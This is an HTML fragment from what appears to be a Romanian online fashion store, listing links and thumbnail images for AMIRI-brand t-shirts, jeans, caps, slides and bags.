                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1192100-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1192100-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1192100-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-blue-flowers-print-white"><span>TRICOU AMIRI, Blue Flowers Print, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1006950Ld-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1006950Ld-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1006950Ld-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-blue-t-shirt-with-a-logo"><span>Tricou AMIRI, Blue T-shirt with a logo</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMJYTE1254BLACKew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMJYTE1254BLACKew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/AMJYTE1254BLACKew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-club-amiri-hollywood-black"><span>TRICOU AMIRI, Club Amiri Hollywood, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1249IVORY-2-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1249IVORY-2-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1249IVORY-2-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-club-hollywood-amiri-print-alb"><span>TRICOU AMIRI, Club Hollywood Amiri Print, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1249BLACK-76-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1249BLACK-76-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1249BLACK-76-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-club-hollywood-amiri-print-black"><span>TRICOU AMIRI, Club Hollywood Amiri Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1010100eww-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1010100eww-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1010100eww-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-cotton-amiri-t-shirt-with-logo-alb"><span>Tricou AMIRI, Cotton Amiri T-shirt with logo, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10090016-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10090016-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10090016-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-cotton-hollywood-black"><span>Tricou AMIRI, Cotton Hollywood, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1020001ewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1020001ewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1020001ewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-cotton-logo-tee-black"><span>Tricou AMIRI, Cotton logo Tee, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1020100ew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1020100ew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1020100ew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-cotton-logo-tee-white"><span>Tricou AMIRI, Cotton logo Tee, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1129BLACK-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1129BLACK-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1129BLACK-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-embroidered-dreamers-black"><span>TRICOU AMIRI, Embroidered Dreamers, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1220Ivory-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1220Ivory-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1220Ivory-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-for-the-world-print-white"><span>TRICOU AMIRI, For The World Print, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1164001-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1164001-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1164001-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-garden-print-black"><span>TRICOU AMIRI, Garden Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1164IVORY-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1164IVORY-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1164IVORY-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-garden-print-white"><span>TRICOU AMIRI, Garden Print, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1192001-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1192001-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1192001-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-grey-flowers-print-black"><span>TRICOU AMIRI, Grey Flowers Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1252BLACK-54-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1252BLACK-54-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1252BLACK-54-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-hollywood-gothic-tee-black"><span>TRICOU AMIRI, Hollywood Gothic Tee, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1050001ew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1050001ew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1050001ew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-hollywood-graphic-horse-print-negru"><span>Tricou AMIRI, Hollywood graphic horse print, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1135BLACK-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1135BLACK-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1135BLACK-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-hollywood-pool-cue-black"><span>TRICOU AMIRI, Hollywood Pool Cue, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1169001_9-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1169001_9-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1169001_9-300x300h.png 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-jazz-wolf-hollywood-black"><span>TRICOU AMIRI, Jazz Wolf Hollywood, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMJYTE1169IVORYew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMJYTE1169IVORYew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/AMJYTE1169IVORYew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-jazz-wolf-hollywood-ivory"><span>TRICOU AMIRI, Jazz Wolf Hollywood, Ivory</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1062BLACK-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1062BLACK-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1062BLACK-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-logo-print-amjyte1062black"><span>TRICOU AMIRI, Logo Print, AMJYTE1062BLACK</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1062WHITEa-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1062WHITEa-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1062WHITEa-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-logo-print-amjyte1062white"><span>TRICOU AMIRI, Logo Print, AMJYTE1062WHITE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059030_4-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059030_4-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059030_4-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-logo-print-cut-out-design-grey"><span>TRICOU AMIRI, Logo Print, Cut Out Design, Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1217Black-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1217Black-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1217Black-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-ma-paradise-black"><span>TRICOU AMIRI, Ma Paradise, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/TOJR1112BLACK9-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/TOJR1112BLACK9-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/TOJR1112BLACK9-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-ma-quad-flames-t-shirt"><span>Tricou AMIRI, Ma Quad Flames T-shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1210BLACK9-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1210BLACK9-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1210BLACK9-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-new-black-crew-neck-short-sleeves-logo-print"><span>Tricou AMIRI, New black crew neck short sleeves logo print</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1198Black-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1198Black-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1198Black-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-slogan-print-black"><span>TRICOU AMIRI, Slogan Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1198Ivory-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1198Ivory-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1198Ivory-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-slogan-print-white"><span>TRICOU AMIRI, Slogan Print, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179001-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179001-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179001-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-starburst-oversized-black"><span>TRICOU AMIRI, Starburst Oversized, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179IVORY-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179IVORY-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179IVORY-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-starbust-print-light-beige"><span>TRICOU AMIRI, Starbust Print, Light Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179GREY-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179GREY-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179GREY-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-starbust-print-light-grey"><span>TRICOU AMIRI, Starbust Print, Light Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1171127-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1171127-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1171127-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-starbust-print-white"><span>TRICOU AMIRI, Starbust Print, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1023001eww-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1023001eww-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1023001eww-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-t-shirt-with-domino-print-negru"><span>Tricou AMIRI, T-shirt with Domino Print, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1232BLACK8-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1232BLACK8-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1232BLACK8-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-t-shirts-amjyte1232-black"><span>TRICOU AMIRI, T-Shirts AMJYTE1232 BLACK</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1148BLACK-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1148BLACK-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1148BLACK-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-three-white-stars-black"><span>TRICOU AMIRI, Three White Stars, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1023dsdsds%20(1)-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1023dsdsds%20(1)-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1023dsdsds%20(1)-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-white-t-shirt-with-domino-print"><span>Tricou AMIRI, White T-shirt with Domino Print</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWTOJR10110016-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWTOJR10110016-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AWTOJR10110016-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-women-s-ma-drop-shoulder-tee"><span>Tricou AMIRI, WOMEN'S MA DROP SHOULDER TEE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AWTOJR1011102ewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AWTOJR1011102ewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Home/AWTOJR1011102ewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-women-s-ma-drop-shoulder-tee-beige"><span>Tricou AMIRI, WOMEN'S MA DROP SHOULDER TEE, Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1243BLACK66-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1243BLACK66-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1243BLACK66-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-amiri-black-t-shirt-with-logo"><span>TRICOU AMIRI,Amiri BLACK T-shirt with logo</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1071BLACKd4-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1071BLACKd4-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1071BLACKd4-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-amiri-white-printed-t-shirt"><span>TRICOU AMIRI,Amiri WHITE Printed T-shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1236BLACK7-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1236BLACK7-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1236BLACK7-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-black-oversized-hotel-print-t-shirt"><span>TRICOU AMIRI,Black Oversized Hotel Print T-Shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1246BLACK7-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1246BLACK7-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1246BLACK7-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-grey-t-shirt-with-a-logo-and-shimmering-finish"><span>TRICOU AMIRI,GREY T-shirt with a logo and shimmering finish</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AW23MJG023001dsds-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AW23MJG023001dsds-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AW23MJG023001dsds-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/bluza-amiri-hokey-sweater-negru"><span>Bluza AMIRI, Hokey  Sweater, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MJL004009DD-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MJL004009DD-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/MJL004009DD-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/femei/bluza-amiri-print-frontal-black"><span>Bluza Amiri, Print frontal, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMKNPO1029BLACK-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMKNPO1029BLACK-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/AMKNPO1029BLACK-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/camasa-amiri-bandana-print-core-collection-black"><span>Camasa AMIRI, Bandana Print, Core Collection, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH1011Black_99-Photoroom-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH1011Black_99-Photoroom-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/AWBGTH1011Black_99-Photoroom-300x300h.png 2x">
                <a href="https://capodopera12.ro/femei/geanta-amiri-mini-logo-emblem"><span>Geanta AMIRI, Mini, Logo Emblem</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH1011Alabaster_99-Photoroom-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWBGTH1011Alabaster_99-Photoroom-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/Products/AWBGTH1011Alabaster_99-Photoroom-300x300h.png 2x">
                <a href="https://capodopera12.ro/femei/geanta-amiri-mini-logo-emblem-white-alabaster"><span>Geanta AMIRI, Mini, Logo Emblem, White Alabaster</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMDNSY1007STORMGREY-876867-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMDNSY1007STORMGREY-876867-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMDNSY1007STORMGREY-876867-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-black-staggered-logo"><span>Jeans AMIRI,  Black Staggered Logo</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/PXMD002403-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/PXMD002403-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/PXMD002403-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-blue-light-pxmd002403"><span>Jeans AMIRI, Blue Light PXMD002403</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS23MDS053765edwew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS23MDS053765edwew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/PS23MDS053765edwew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-light-blue-ps23mds053765"><span>Jeans AMIRI, Light Blue PS23MDS053765</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS24MDS006BLACKewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS24MDS006BLACKewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/PS24MDS006BLACKewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-mx1-black"><span>Jeans AMIRI, MX1 Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/XMD001408eweew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/XMD001408eweew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/XMD001408eweew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-mx1-distressed-effect-jeans"><span>Jeans AMIRI, MX1 distressed-effect jeans</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MDS144403-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MDS144403-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/MDS144403-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-shotgun-jeans-blue"><span>Jeans AMIRI, Shotgun Jeans, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AW23MDS008875dfd-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AW23MDS008875dfd-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AW23MDS008875dfd-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-skinny-jeans"><span>Jeans AMIRI, Skinny Jeans</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/XMD003403-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/XMD003403-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/XMD003403-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/jeans-amiri-xmd003403-blue"><span>Jeans AMIRI, XMD003403 Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MJL0350012-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MJL0350012-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/MJL0350012-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-amiri-floral-print"><span>Pantaloni AMIRI, Floral Print</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1002BLACKscs-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1002BLACKscs-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYSH1002BLACKscs-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-amiri-print-frontal"><span>Pantaloni scurti AMIRI,  Print Frontal</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PF22MFF001800-8787-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PF22MFF001800-8787-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/PF22MFF001800-8787-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/papuci-amiri-insertie-logo-galben-neon"><span>Papuci Amiri, Insertie Logo, Galben Neon</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MFF001004-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MFF001004-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MFF001004-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/papuci-amiri-logo-detailed-rubber-pool-slides"><span>Papuci AMIRI, Logo-detailed rubber Pool slides</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/HACP1016blacksc-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/HACP1016blacksc-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/HACP1016blacksc-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-alb-logo-embroidered-hacp1016black"><span>Sapca AMIRI,  Alb logo-embroidered, HACP1016black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS23MAH049864f-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS23MAH049864f-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/PS23MAH049864f-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-imprimeu-brand-albastru-black"><span>Sapca AMIRI, Imprimeu Brand Albastru, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/XMAH009004rr-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/XMAH009004rr-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/XMAH009004rr-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-logo-brand-frontal-black"><span>Sapca AMIRI, Logo Brand Frontal, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MAH027001erh-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MAH027001erh-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MAH027001erh-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-logo-negru"><span>Sapca AMIRI, Logo, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MAH019001UNIAAA-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MAH019001UNIAAA-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/MAH019001UNIAAA-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sapca-amiri-records-hollywood-black"><span>Sapca AMIRI, Records Hollywood, Black</span></a>
              </div>
